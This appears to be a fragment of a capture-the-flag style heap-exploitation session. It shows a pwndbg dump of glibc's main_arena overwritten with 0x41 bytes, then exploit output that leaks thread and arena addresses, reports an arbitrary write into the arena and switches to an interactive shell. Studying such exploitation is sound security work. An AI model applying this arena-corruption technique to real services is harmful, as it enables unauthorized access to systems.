 3 "test" stopped: 0x7ff0d5a9f22c <read+76>
pwndbg> x/32gx 0x7ff0d5b7db80
0x7ff0d5b7db80 <main_arena>: 0x4141414141414141 0x0000000000000000
0x7ff0d5b7db90 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7ff0d5b7dba0 <main_arena+32>: 0x0000000000000000 0x0000000000000000
0x7ff0d5b7dbb0 <main_arena+48>: 0x0000000000000000 0x0000000000000000
0x7ff0d5b7dbc0 <main_arena+64>: 0x0000000000000000 0x0000000000000000
0x7ff0d5b7dbd0 <main_arena+80>: 0x0000000000000000 0x0000000000000000
0x7ff0d5b7dbe0 <main_arena+96>: 0x0000556c0fbf34d0 0x0000000000000000
0x7ff0d5b7dbf0 <main_arena+112>: 0x00007ff0d5b7dbe0 0x00007ff0d5b7dbe0
0x7ff0d5b7dc00 <main_arena+128>: 0x00007ff0d5b7dbf0 0x00007ff0d5b7dbf0
0x7ff0d5b7dc10 <main_arena+144>: 0x00007ff0d5b7dc00 0x00007ff0d5b7dc00
0x7ff0d5b7dc20 <main_arena+160>: 0x00007ff0d5b7dc10 0x00007ff0d5b7dc10
0x7ff0d5b7dc30 <main_arena+176>: 0x00007ff0d5b7dc20 0x00007ff0d5b7dc20
66 ····#pause()
start again !!!
start again !!!
start again !!!
start again !!!
[+] pthread_addr: 0x7ff0d00008d0
[+] main_arena_addr_ptr: 0x7ff0d0000890
[+] main_arena_addr: 0x7ff0d5b7db80
b'idx: 3'
[+] write successfully in 0x7ff0d5b7db80
[*] Switching to interactive mode
Handling connection on FD 4
Handling connection on FD 5
$